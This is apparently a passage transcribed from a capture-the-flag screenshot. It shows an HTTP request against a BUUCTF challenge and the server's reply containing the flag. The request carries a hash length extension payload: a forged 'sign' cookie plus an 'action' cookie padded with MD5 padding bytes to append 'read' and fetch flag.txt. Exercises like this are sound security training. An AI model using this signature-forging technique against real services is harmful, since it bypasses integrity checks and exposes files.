 5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://0df9752e-0741-44cb-9c63-e4d0daeee273.node3.buuoj.
cn/geneSign?param=flag.txt
9 Cookie: UM_distinctid=
178c47882931c-03d45df0858cdb8-4c3f227c-e1000-178c4788295
17e; sign=03b68d6be7949fc53fc0aa73b80647f6; action=
scan%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%E0%00%00%00%00%00%00%00
read
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Apr 2021 11:44:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{1df55dbd-89ab-4f95-87e9-3f7d51bfe299}\n"}